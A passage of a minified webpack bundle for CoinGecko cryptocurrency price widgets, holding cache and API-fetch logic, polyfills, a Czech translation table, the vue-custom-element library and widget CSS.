35.3952 5.25 37.0996 5.25Z" fill="black"/>\n              <path d="M28.5853 1.94018C28.5853 2.50321 28.3875 2.96734 27.9918 3.33255C27.5962 3.69776 27.1169 3.88036 26.5538 3.88036C25.9908 3.88036 25.5115 3.69776 25.1158 3.33255C24.7354 2.96734 24.5452 2.50321 24.5452 1.94018C24.5452 1.39237 24.7354 0.935852 25.1158 0.570641C25.5115 0.190213 25.9908 0 26.5538 0C27.1169 0 27.5962 0.190213 27.9918 0.570641C28.3875 0.935852 28.5853 1.39237 28.5853 1.94018ZM24.9789 16.1606V5.38686L28.106 5.29556V16.1606H24.9789Z" fill="black"/>\n              <path d="M17.3193 5.25C19.0084 5.25 20.3704 5.76738 21.4051 6.80215C22.4551 7.82169 22.9801 9.14558 22.9801 10.7738C22.9801 12.402 22.4551 13.7335 21.4051 14.7683C20.3704 15.7879 19.0084 16.2976 17.3193 16.2976C15.615 16.2976 14.2379 15.7879 13.1879 14.7683C12.1531 13.7335 11.6357 12.402 11.6357 10.7738C11.6357 9.14558 12.1531 7.82169 13.1879 6.80215C14.2379 5.76738 15.615 5.25 17.3193 5.25ZM15.4933 12.9194C15.9498 13.4672 16.5585 13.7412 17.3193 13.7412C18.0802 13.7412 18.6813 13.4672 19.1226 12.9194C19.5791 12.3716 19.8073 11.6564 19.8073 10.7738C19.8073 9.89122 19.5791 9.17602 19.1226 8.6282C18.6813 8.08038 18.0802 7.80648 17.3193 7.80648C16.5585 7.80648 15.9498 8.08038 15.4933 8.6282C15.0368 9.17602 14.8085 9.89122 14.8085 10.7738C14.8085 11.6564 15.0368 12.3716 15.4933 12.9194Z" fill="black"/>\n              <path d="M5.59229 5.25C6.97705 5.25 8.07268 5.61521 8.87919 6.34563C9.70091 7.06084 10.1118 7.95865 10.1118 9.03906L10.0433 9.83796L7.28139 9.99774C7.31183 9.93687 7.32704 9.77709 7.32704 9.5184C7.32704 9.03145 7.16726 8.6282 6.8477 8.30864C6.54336 7.97386 6.10967 7.80648 5.54664 7.80648C4.83144 7.80648 4.25319 8.07278 3.81189 8.60537C3.38581 9.13797 3.17277 9.83796 3.17277 10.7053C3.17277 11.6488 3.40863 12.3944 3.88037 12.9423C4.36731 13.4749 5.05969 13.7412 5.9575 13.7412C7.23574 13.7412 8.21725 13.3227 8.90202 12.4857L10.4313 14.4487C10.0357 14.9509 9.43461 15.3846 8.62811 15.7498C7.8216 16.115 6.86292 16.2976 5.75207 16.2976C3.97167 16.2976 2.56409 15.7955 1.52932 14.7911C0.509774 13.7716 0 12.4477 0 10.8195C0 9.1608 0.517382 7.82169 1.55215 6.80215C2.58691 5.76738 3.93363 5.25 5.59229 5.25Z" fill="black"/>\n              <path d="M88.4107 11.3647C89.0589 12.4996 89.7063 13.423 90.3808 14.3848C90.6733 14.8021 90.971 15.2266 91.276 15.6788C91.6635 16.2533 91.161 16.9418 90.5206 16.6769C88.0235 15.6438 86.1992 13.6998 84.9494 11.8696H83.61V16.1608H80.4829V0.0458984H83.61V9.42725H84.9339C85.7861 9.42725 86.4556 9.16856 86.9426 8.65118C87.4295 8.1338 87.673 7.39577 87.673 6.43709C87.673 6.19361 87.6426 5.84362 87.5817 5.38711H90.5719C90.6479 5.7371 90.686 6.10992 90.686 6.50557C90.686 8.625 89.7398 10.4407 88.4107 11.3647Z" fill="black"/>\n            </g>\n            <defs>\n              <clipPath id="clip0_2_760">\n                <rect width="104" height="21" fill="white"/>\n              </clipPath>\n            </defs>\n          </svg>\n        '}}},c=a,s=n("2877"),l=Object(s["a"])(c,r,i,!1,null,null,null);t["a"]=l.exports},c207:function(e,t){},c366:function(e,t,n){var r=n("6821"),i=n("9def"),o=n("77f1");e.exports=function(e){return function(t,n,a){var c,s=r(t),l=i(s.length),u=o(a,l);if(e&&n!=n){while(l>u)if(c=s[u++],c!=c)return!0}else for(;l>u;u++)if((e||u in s)&&s[u]===n)return e||u||0;return!e&&-1}}},c367:function(e,t,n){"use strict";var r=n("8436"),i=n("50ed"),o=n("481b"),a=n("36c3");e.exports=n("30f1")(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):i(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},c3a1:function(e,t,n){var r=n("e6f3"),i=n("1691");e.exports=Object.keys||function(e){return r(e,i)}},c4be:function(e,t,n){"use strict";n("8e6e"),n("ac6a"),n("456d"),n("6b54"),n("7f7f"),n("6762"),n("2fdb"),n("c5f6");var r=n("bd86"),i=n("42b8"),o=(n("96cf"),n("3b8d")),a=(n("f559"),n("55dd"),"gecko-cache:"),c="geckowidgets";function s(e){return e.searchParams.sort(),"".concat(a).concat(e.toString())}function l(e,t){return{expiresAt:t?Date.now()+1e3*t:void 0,value:e}}var u={created:function(){var e=Object.keys(sessionStorage).filter((function(e){return e.startsWith(a)}));e.forEach((function(e){var t=sessionStorage.getItem(e),n=t&&JSON.parse(t);(!n||n.expiresAt&&Date.now()>=n.expiresAt)&&sessionStorage.removeItem(e)}))},methods:{_getApiData:function(){var e=Object(o["a"])(regeneratorRuntime.mark((function e(t){var n,r,i,o,a=arguments;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:if(n=a.length>1&&void 0!==a[1]?a[1]:30,t.searchParams.set("source",c),r=this._readCache(t),!r){e.next=5;break}return e.abrupt("return",r);case 5:return e.next=7,fetch(t.toString());case 7:if(i=e.sent,i&&i.ok){e.next=10;break}return e.abrupt("return",this._error("Couldn't load data from CoinGecko API! Please try again later."));case 10:return e.next=12,i.json();case 12:return o=e.sent,this._writeCache(t,o,n),e.abrupt("return",o);case 15:case"end":return e.stop()}}),e,this)})));function t(t){return e.apply(this,arguments)}return t}(),_readCache:function(e){var t=sessionStorage.getItem(s(e)),n=t&&JSON.parse(t);return!n||n.expiresAt&&Date.now()>=n.expiresAt?null:n.value},_writeCache:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:30;if(n){var r=s(e),i=JSON.stringify(l(t,n));try{sessionStorage.setItem(r,i)}catch(o){this._warn("Cache: Could not write to sessionStorage!")}}}}},p=n("7dab");function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){Object(r["a"])(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}n.d(t,"a",(function(){return m}));var f=300,m={mixins:[u,i["a"]],props:_({darkMode:{type:Boolean,default:!1},outlined:{type:Boolean,default:!1},transparentBackground:{type:Boolean,default:!1},width:{type:Number,default:0},height:{type:Number,default:0},initialCurrency:{type:String,default:"usd"}},i["a"].props),methods:{_changeCurrency:function(e){if(!p["a"].includes(e.toUpperCase()))return this._error("The '".concat(e,"' currency is invalid and is unsupported."));this.activeCurrency=e.toLowerCase()},_warn:function(e){console.warn("[".concat(this.$options.name,"] ").concat(e))},_error:function(e){console.error("[".concat(this.$options.name,"] ").concat(e))}},data:function(){return{activeCurrency:this.initialCurrency||"usd"}},computed:{widthPixels:function(){var e=parseInt(this.width);return isNaN(e)||e<f?"100%":"".concat(e.toString(),"px")},heightPixels:function(){var e=parseInt(this.height);return isNaN(e)?"unset":"".concat(e.toString(),"px")}}}},c5f6:function(e,t,n){"use strict";var r=n("7726"),i=n("69a8"),o=n("2d95"),a=n("5dbc"),c=n("6a99"),s=n("79e5"),l=n("9093").f,u=n("11e9").f,p=n("86cc").f,d=n("aa77").trim,_="Number",f=r[_],m=f,h=f.prototype,v=o(n("2aeb")(h))==_,y="trim"in String.prototype,g=function(e){var t=c(e,!1);if("string"==typeof t&&t.length>2){t=y?t.trim():d(t,3);var n,r,i,o=t.charCodeAt(0);if(43===o||45===o){if(n=t.charCodeAt(2),88===n||120===n)return NaN}else if(48===o){switch(t.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+t}for(var a,s=t.slice(2),l=0,u=s.length;l<u;l++)if(a=s.charCodeAt(l),a<48||a>i)return NaN;return parseInt(s,r)}}return+t};if(!f(" 0o1")||!f("0b1")||f("+0x1")){f=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof f&&(v?s((function(){h.valueOf.call(n)})):o(n)!=_)?a(new m(g(t)),n,f):g(t)};for(var w,b=n("9e1e")?l(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),k=0;b.length>k;k++)i(m,w=b[k])&&!i(f,w)&&p(f,w,u(m,w));f.prototype=h,h.constructor=f,n("2aba")(r,_,f)}},c649:function(e,t,n){"use strict";n.d(t,"c",(function(){return r})),n.d(t,"b",(function(){return o})),n.d(t,"a",(function(){return a}));n("a481"),n("5df3"),n("ac6a");function r(e){var t=[];return e.forEach((function(e){t.push(new Promise((function(t,n){i(e,t,n)})))})),Promise.all(t)}function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},r=document.createElement("script");r.src=e.src,r.crossOrigin="anonymous",r.integrity=e.integrity,r.onload=t,r.onerror=function(){n(new Error("Failed to load script "+e.src))},document.head.appendChild(r)}function o(e,t,n){var r;return function(){var i=this,o=arguments,a=function(){r=null,n||e.apply(i,o)},c=n&&!r;clearTimeout(r),r=setTimeout(a,t),c&&e.apply(i,o)}}function a(e){var t=[].slice,n=1<=arguments.length?t.call(arguments,0):[],r=/(^|[\s\n]|<[A-Za-z]*\/?>)((?:https?|ftp):\/\/[\-A-Z0-9+\u0026\u2019@#\/%?=()~_|!:,.;]*[\-A-Z0-9+\u0026@#\/%=~()_|])/gi;return n.length>0?e.replace(r,(function(e,t,n){var r='<a href="'+n+'" class="cg-primary-color-dark cg-no-underline" target="_blank">'+n+"</a>";return""+t+r})):e.replace(r,'$1<a class="cg-primary-color-dark cg-no-underline" target="_blank" href="$2">$2</a>')}},c686:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Pořadí podle tržní kapitalizace","mcap":"Tržní kapitalizace","24h_volume":"Objem za 24 hod.","24h_high_low":"Nejvyšší/nejnižší za 24 hod."},"coin_compare_chart_widget":{"powered_by":"Využívá %{name_start}%{name}%{name_end}","crypto_price_comparison":"Srovnání cen kryptoměn","crypto_market_cap_comparison":"Srovnání kapitalizace krypto trhu"},"coin_price_static_headline_widget":{"powered_by":"Využívá %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Nejvyšší za 24 hod.","24h_low":"Nejnižší za 24 hod.","view_price_chart":"Zobrazit cenový graf %{coin}","powered_by":"Využívá %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Využívá %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Využívá %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Využívá %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Nejvyšší za 24 hod.","24h_low":"Nejnižší za 24 hod.","view_price_chart":"Zobrazit cenový graf %{coin}","powered_by":"Využívá %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Zobrazit cenový graf %{coin}","powered_by":"Využívá %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Stromová mapa kryptoměn","subtitle":"(Nej %{top} podle tržní kapitalizace)","powered_by":"Využívá %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Odmítnutí odpovědnosti: tyto nástroje slouží pro zábavu a nepředstavují formu finančního poradenství.","spin":"Roztočit","available_coins":"Dostupné mince"},"coin_daily_price_widget":{"title":"Aktualizace ceny CoinGecko","total_mcap":"Celková tržní kap.","24h_vol":"Objem (24 h.)","dom":"Dom"},"coin_market_ticker_list_widget":{"exchange":"Burza","pair":"Pár","price":"Cena","volume":"Objem","trust_score":"Skóre důvěryhodnosti","view_price_chart":"Zobrazit cenový graf","powered_by":"Využívá %{name_start}%{name}%{name_end}","view_all":"Zobrazit všechny trhy pro %{coin}"}}')},c69a:function(e,t,n){e.exports=!n("9e1e")&&!n("79e5")((function(){return 7!=Object.defineProperty(n("230e")("div"),"a",{get:function(){return 7}}).a}))},c894:function(e,t,n){"use strict";
/**
  * vue-custom-element v3.2.6
  * (c) 2018 Karol Fabjańczuk
  * @license MIT
  */function r(e,t){return e.__proto__=t,e}Object.setPrototypeOf=Object.setPrototypeOf||r;r.bind(Object);function i(){return"undefined"!==typeof Symbol&&"undefined"!==typeof Reflect&&"undefined"!==typeof Proxy&&!Object.isSealed(Proxy)}var o=i(),a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(){return Reflect.construct(HTMLElement,[],this.__proto__.constructor)}function p(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"!==typeof customElements){if(o){var n=function(e){function n(e){var t;c(this,n);var r=s(this,(n.__proto__||Object.getPrototypeOf(n)).call(this)),o=e?HTMLElement.call(e):r;return i.call(o),t=o,s(r,t)}return l(n,e),a(n,null,[{key:"observedAttributes",get:function(){return t.observedAttributes||[]}}]),n}(u);return n.prototype.connectedCallback=p,n.prototype.disconnectedCallback=d,n.prototype.attributeChangedCallback=_,f(e,n),n}var r=function(e){var t=e?HTMLElement.call(e):this;return i.call(t),t};return r.observedAttributes=t.observedAttributes||[],r.prototype=Object.create(HTMLElement.prototype,{constructor:{configurable:!0,writable:!0,value:r}}),r.prototype.connectedCallback=p,r.prototype.disconnectedCallback=d,r.prototype.attributeChangedCallback=_,f(e,r),r}function i(){!0===t.shadow&&HTMLElement.prototype.attachShadow&&this.attachShadow({mode:"open"}),"function"===typeof t.constructorCallback&&t.constructorCallback.call(this)}function p(){"function"===typeof t.connectedCallback&&t.connectedCallback.call(this)}function d(){"function"===typeof t.disconnectedCallback&&t.disconnectedCallback.call(this)}function _(e,n,r){"function"===typeof t.attributeChangedCallback&&t.attributeChangedCallback.call(this,e,n,r)}function f(e,t){var n=customElements.get(e);return"undefined"!==typeof n?n:customElements.define(e,t)}}Object.setPrototypeOf(u.prototype,HTMLElement.prototype),Object.setPrototypeOf(u,HTMLElement);var d=/-(\w)/g,_=function(e){return e.replace(d,(function(e,t){return t?t.toUpperCase():""}))},f=/([^-])([A-Z])/g,m=function(e){return e.replace(f,"$1-$2").replace(f,"$1-$2").toLowerCase()};function h(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=e.length-t,r=new Array(n);while(n--)r[n]=e[n+t];return r}var v="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function y(e,t){var n=e,r=["true","false"].indexOf(e)>-1,i=parseFloat(n,10),o=!isNaN(i)&&isFinite(n)&&"string"===typeof n&&!n.match(/^0+[^.]\d*$/g);return t&&t!==Boolean&&("undefined"===typeof n?"undefined":v(n))!==t?n=t(e):r||t===Boolean?n=""===n||"true"===n:o&&(n=i),n}function g(e,t){if(e&&e.length)e.forEach((function(e){var n=_(e);-1===t.camelCase.indexOf(n)&&t.camelCase.push(n)}));else if(e&&"object"===("undefined"===typeof e?"undefined":v(e)))for(var n in e){var r=_(n);-1===t.camelCase.indexOf(r)&&t.camelCase.push(r),e[r]&&e[r].type&&(t.types[n]=[].concat(e[r].type)[0])}}function w(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={camelCase:[],hyphenate:[],types:{}};if(e.mixins&&e.mixins.forEach((function(e){g(e.props,t)})),e.extends&&e.extends.props){var n=e.extends.props;g(n,t)}return g(e.props,t),t.camelCase.forEach((function(e){t.hyphenate.push(m(e))})),t}function b(e,t){t.camelCase.forEach((function(n,r){Object.defineProperty(e,n,{get:function(){return this.__vue_custom_element__[n]},set:function(e){if("object"!==("undefined"===typeof e?"undefined":v(e))&&"function"!==typeof e||!this.__vue_custom_element__){var n=t.types[t.camelCase[r]];this.setAttribute(t.hyphenate[r],y(e,n))}else{var i=t.camelCase[r];this.__vue_custom_element__[i]=e}}})}))}function k(e,t,n){var r=t.propsData||{};return n.hyphenate.forEach((function(t,i){var o=n.camelCase[i],a=e.attributes[t]||e[o],c=null;n.types[o]&&(c=n.types[o]),a instanceof Attr?r[o]=y(a.value,c):"undefined"!==typeof a&&(r[o]=a)})),r}function C(e){var t={};return h(e.attributes).forEach((function(e){t["vue-slot"===e.nodeName?"slot":e.nodeName]=e.nodeValue})),t}function x(e){if(e.childNodes.length)return e.childNodes;if(e.content&&e.content.childNodes&&e.content.childNodes.length)return e.content.childNodes;var t=document.createElement("div");return t.innerHTML=e.innerHTML,t.childNodes}function S(e,t,n){var r=x(t),i=h(r).map((function(t){return"#text"===t.nodeName?t.nodeValue:e(t.tagName,{attrs:C(t),domProps:{innerHTML:t.innerHTML}})}));return n.slot=t.id,e("template",n,i)}function P(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1],n=[];return h(e).forEach((function(e){if("#text"===e.nodeName)e.nodeValue.trim()&&n.push(t("span",e.nodeValue));else if("#comment"!==e.nodeName){var r=C(e),i={attrs:r,domProps:{innerHTML:""===e.innerHTML?e.innerText:e.innerHTML}};r.slot&&(i.slot=r.slot,r.slot=void 0);var o="TEMPLATE"===e.tagName?S(t,e,i):t(e.tagName,i);n.push(o)}})),n}function O(e,t){var n={bubbles:!1,cancelable:!1,detail:t},r=void 0;return"function"===typeof window.CustomEvent?r=new CustomEvent(e,n):(r=document.createEvent("CustomEvent"),r.initCustomEvent(e,n.bubbles,n.cancelable,n.detail)),r}function j(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];var o=O(t,[].concat(r));e.dispatchEvent(o)}function A(e,t,n,r,i){if(!e.__vue_custom_element__){var o=function(){this.$emit=function(){for(var t,n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];j.apply(void 0,[e].concat(r)),this.__proto__&&(t=this.__proto__.$emit).call.apply(t,[this].concat(r))}},a=t.util.extend({},n),c=k(e,a,r),s=t.version&&parseInt(t.version.split(".")[0],10)||0;if(a.beforeCreate=[].concat(a.beforeCreate||[],o),a._compiled){var l={};a._Ctor&&(l=Object.values(a._Ctor)[0].options),l.beforeCreate=a.beforeCreate}var u=void 0;if(s>=2){var p=e.cloneNode(!0).childNodes;u={propsData:c,props:r.camelCase,computed:{reactiveProps:function(){var e=this,t={};return r.camelCase.forEach((function(n){"undefined"!==typeof e[n]&&(t[n]=e[n])})),t}},render:function(e){var t={props:this.reactiveProps};return e(a,t,P(p,e))}}}else if(1===s)u=a,u.propsData=c;else{u=a;var d={};Object.keys(c).forEach((function(e){d[e]={default:c[e]}})),u.props=d}var _=s>=2?"<div></div>":("<div>"+e.innerHTML+"</div>").replace(/vue-slot=/g,"slot=");if(i.shadow&&e.shadowRoot?(e.shadowRoot.innerHTML=_,u.el=e.shadowRoot.children[0]):(e.innerHTML=_,u.el=e.children[0]),b(e,r),"function"===typeof i.beforeCreateVueInstance&&(u=i.beforeCreateVueInstance(u)||u),e.__vue_custom_element__=new t(u),e.__vue_custom_element_props__=r,e.getVueInstance=function(){return e.__vue_custom_element__.$children[0]},i.shadow&&i.shadowCss&&e.shadowRoot){var f=document.createElement("style");f.type="text/css",f.appendChild(document.createTextNode(i.shadowCss)),e.shadowRoot.appendChild(f)}e.removeAttribute("vce-cloak"),e.setAttribute("vce-ready",""),j(e,"vce-ready")}}function E(e){e.customElement=function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i="function"===typeof n,o=i&&{props:r.props||[]},a=w(i?o:n),c=p(t,{constructorCallback:function(){"function"===typeof r.constructorCallback&&r.constructorCallback.call(this)},connectedCallback:function(){var o=this,c=i&&n(),s=c&&c.then&&"function"===typeof c.then;if("function"===typeof r.connectedCallback&&r.connectedCallback.call(this),i&&!s)throw new Error("Async component "+t+" do not returns Promise");this.__detached__||(s?c.then((function(t){var n=w(t);A(o,e,t,n,r),"function"===typeof r.vueInstanceCreatedCallback&&r.vueInstanceCreatedCallback.call(o)})):(A(this,e,n,a,r),"function"===typeof r.vueInstanceCreatedCallback&&r.vueInstanceCreatedCallback.call(this))),this.__detached__=!1},disconnectedCallback:function(){var e=this;this.__detached__=!0,"function"===typeof r.disconnectedCallback&&r.disconnectedCallback.call(this),setTimeout((function(){e.__detached__&&e.__vue_custom_element__&&(e.__vue_custom_element__.$destroy(!0),delete e.__vue_custom_element__,delete e.__vue_custom_element_props__)}),r.destroyTimeout||3e3)},attributeChangedCallback:function(e,t,n){if(this.__vue_custom_element__&&"undefined"!==typeof n){var i=_(e);"function"===typeof r.attributeChangedCallback&&r.attributeChangedCallback.call(this,e,t,n);var o=this.__vue_custom_element_props__.types[i];this.__vue_custom_element__[i]=y(n,o)}},observedAttributes:a.hyphenate,shadow:!!r.shadow&&!!HTMLElement.prototype.attachShadow});return c}}"undefined"!==typeof window&&window.Vue&&(window.Vue.use(E),E.installed&&(E.installed=!1)),t["a"]=E},c8ba:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},ca5a:function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},ca9f:function(e,t,n){"use strict";var r=n("4d01"),i=n("f367"),o=n("562e"),a=n("1b7f"),c=n("b3fd"),s=r(a());i(s,{getPolyfill:a,implementation:o,shim:c}),e.exports=s},cadf:function(e,t,n){"use strict";var r=n("9c6c"),i=n("d53b"),o=n("84f2"),a=n("6821");e.exports=n("01f9")(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):i(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},cb7c:function(e,t,n){var r=n("d3f4");e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},ccb9:function(e,t,n){t.f=n("5168")},cd78:function(e,t,n){var r=n("e4ae"),i=n("f772"),o=n("656e");e.exports=function(e,t){if(r(e),i(t)&&t.constructor===e)return t;var n=o.f(e),a=n.resolve;return a(t),n.promise}},ce10:function(e,t,n){var r=n("69a8"),i=n("6821"),o=n("c366")(!1),a=n("613b")("IE_PROTO");e.exports=function(e,t){var n,c=i(e),s=0,l=[];for(n in c)n!=a&&r(c,n)&&l.push(n);while(t.length>s)r(c,n=t[s++])&&(~o(l,n)||l.push(n));return l}},d024:function(e,t,n){"use strict";var r=n("21d0"),i=Object.prototype.toString,o=Object.prototype.hasOwnProperty,a=function(e,t,n){for(var r=0,i=e.length;r<i;r++)o.call(e,r)&&(null==n?t(e[r],r,e):t.call(n,e[r],r,e))},c=function(e,t,n){for(var r=0,i=e.length;r<i;r++)null==n?t(e.charAt(r),r,e):t.call(n,e.charAt(r),r,e)},s=function(e,t,n){for(var r in e)o.call(e,r)&&(null==n?t(e[r],r,e):t.call(n,e[r],r,e))},l=function(e,t,n){if(!r(t))throw new TypeError("iterator must be a function");var o;arguments.length>=3&&(o=n),"[object Array]"===i.call(e)?a(e,t,o):"string"===typeof e?c(e,t,o):s(e,t,o)};e.exports=l},d2c8:function(e,t,n){var r=n("aae3"),i=n("be13");e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(e))}},d2ff:function(e,t,n){t=e.exports=n("24fb")(!1),t.push([e.i,'/**************************************************/\n/*               Moon Design colors               */\n/**************************************************/\n.gecko-widget {\n  --color-moon-50: #DFE5EC;\n  --color-moon-100: #BECBDA;\n  --color-moon-200: #9EB0C7;\n  --color-moon-300: #7D96B5;\n  --color-moon-400: #5D7CA2;\n  --color-moon-500: #4A6382;\n  --color-moon-600: #384A61;\n  --color-moon-700: #212D3B;\n  --color-moon-800: #1B232D;\n  --color-moon-900: #0D1217;\n\n  --color-gray-50: #F8FAFC;\n  --color-gray-100: #F1F5F9;\n  --color-gray-200: #EFF2F5;\n  --color-gray-300: #CBD5E1;\n  --color-gray-400: #94A3B8;\n  --color-gray-500: #64748b;\n  --color-gray-600: #475569;\n  --color-gray-700: #334155;\n  --color-gray-800: #1E293B;\n  --color-gray-900: #0F172A;\n\n  --color-primary-50: #F3FCE5;\n  --color-primary-100: #E8FCC9;\n  --color-primary-200: #CDF995;\n  --color-primary-300: #A6EF5F;\n  --color-primary-400: #80E038;\n  --color-primary-500: #4BCC00;\n  --color-primary-600: #35AF00;\n  --color-primary-700: #239200;\n  --color-primary-800: #157600;\n  --color-primary-900: #0B6100;\n\n  --color-success-400: #32CA5B;\n  --color-success-500: #00A83E;\n  --color-danger-500: #FF3A33;\n}\n\n\n/**************************************************/\n/*                Light mode styles               */\n/**************************************************/\n\n/* 1. Main widget styling */\n.gecko-widget {\n  font-size: 14px;\n  line-height: 1 !important;\n\n  background: white;\n  color: var(--color-gray-500);\n}\n\n.gecko-widget,\n.gecko-font {\n  font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";\n}\n\n.gecko-outline {\n  border-radius: 12px;\n  border-width: 2px;\n  border-style: solid;\n  border-color: var(--color-gray-200);\n}\n\n.gecko-transparent-background {\n  background: transparent !important;\n}\n\n\n/* 2. Shared components styling */\n.gecko-price sub {\n  line-height: 0;\n}\n\n.gecko-percent-change {\n  display: inline-flex;\n  white-space: nowrap;\n  align-items: center;\n  column-gap: 0.25rem;\n}\n\n.gecko-up {\n  color: var(--color-success-500);\n  fill: var(--color-success-500);\n}\n\n.gecko-down {\n  color: var(--color-danger-500);\n  fill: var(--color-danger-500);\n}\n\na {\n  text-decoration: none;\n  color: inherit;\n}\n\na:visited {\n  color: inherit;\n}\n\na:hover {\n  text-decoration: underline;\n  text-underline-offset: 2px;\n  color: var(--color-primary-500);\n}\n\n.gecko-skeleton {\n  animation: pulse 1.2s cubic-bezier(0.4, 0, 0.6, 1) infinite;\n  background-color: var(--color-gray-200);\n  min-height: 12px;\n  min-width: 80px;\n  border-radius: 4px;\n}\n\n.gecko-skeleton.stubby {\n  min-height: 16px;\n  min-width: 56px;\n}\n\n.gecko-spin {\n  animation: spin 1000ms infinite linear;\n}\n\n\n/* 3. Utility classes styling */\n.gecko-regular {\n  font-weight: 400;\n}\n\n.gecko-medium {\n  font-weight: 500;\n}\n\n.gecko-semibold {\n  font-weight: 600;\n}\n\n.gecko-bold {\n  font-weight: 700;\n}\n\n.gecko-text-light {\n  color: var(--color-gray-500);\n  fill: var(--color-gray-500);\n}\n\n.gecko-text-dark {\n  color: var(--color-gray-900);\n  fill: var(--color-gray-900);\n}\n\n.gecko-text-primary {\n  color: var(--color-primary-500);\n  fill: var(--color-primary-500);\n}\n\n.gecko-divider {\n  width: 100%;\n  border-top: 1px solid var(--color-gray-200);\n}\n\n.gecko-text-xs {\n  font-size: 0.75rem; /* 12px */\n  line-height: 1rem; /* 16px */\n}\n\n.gecko-text-base {\n  font-size: 1rem; /* 16px */\n  line-height: 1.5rem; /* 24px */\n}\n\n.gecko-text-lg {\n  font-size: 1.125rem; /* 18px */\n  line-height: 1.75rem; /* 28px */\n}\n\n.gecko-text-xl {\n  font-size: 1.25rem; /* 20px */\n  line-height: 1.75rem; /* 28px */\n}\n\n.gecko-text-2xl {\n  font-size: 1.5rem; /* 24px */\n  line-height: 2rem; /* 32px */\n}\n\n.gecko-text-3xl {\n  font-size: 1.875rem; /* 30px */\n  line-height: 2.25rem; /* 36px */\n}\n\n\n/**************************************************/\n/*                Dark mode styles                */\n/**************************************************/\n\n/* 1. Main widget styling */\n.gecko-widget.gecko-dark {\n  background: var(--color-moon-900);\n  color: var(--color-moon-200);\n\n  font-weight: 300;\n}\n\n.gecko-outline.gecko-dark {\n  border-color: var(--color-moon-600);\n}\n\n\n/* 2. Shared components styling */\n.gecko-dark .gecko-up {\n  color: var(--color-success-400);\n  fill: var(--color-success-400);\n}\n\n.gecko-dark a:hover {\n  color: var(--color-primary-400);\n}\n\n.gecko-dark .gecko-skeleton {\n  background-color: var(--color-moon-700);\n}\n\n\n/* 3. Utility classes styling */\n.gecko-dark .gecko-regular {\n  font-weight: 300;\n}\n\n.gecko-dark .gecko-medium {\n  font-weight: 